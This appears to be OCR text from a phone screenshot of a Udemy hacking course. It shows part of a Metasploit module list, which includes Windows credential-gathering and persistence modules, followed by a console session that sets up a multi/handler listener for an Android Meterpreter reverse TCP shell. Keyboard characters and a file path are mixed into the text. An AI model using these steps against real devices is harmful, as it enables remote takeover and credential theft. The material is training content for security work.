 10:43:38 45%
o Windows Escalate NtUserLoadKeyboardLayoutEx Privil
ege Escalation
2357 post/windows/escalate/unmarshal_cmd_exec
2018-08-05 normal N
o Windows unmarshal post exploitation
2358 post/windows/gather/credentials/gpp
normal N
o Windows Gather Group Policy Preference Saved Passw
ords
2359 post/windows/gather/credentials/windows_autolog
in normal N
o Windows Gather AutoLogin User Credential Extractor
2360 post/windows/gather/netlm_downgrade
normal N
o Windows NetLM Downgrade Attack
2361 post/windows/manage/pxeexploit
normal N
o Windows Manage PXE Exploit Server
2362 post/windows/manage/sticky_keys
normal N
o Sticky Keys Persistance Module
2363 post/windows/manage/vmdk_mount
normal N
o Windows Manage VMDK Mount Drive
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload /android/meter
preter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.100
lhost => 192.168.1.100
msf5 exploit(multi/handler) > setlport 4444
ESC ⇆ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
@ # $ _ & - + ( ) /
=\< * " ' : ; ! ?
ABC , 12 34 .
Udemy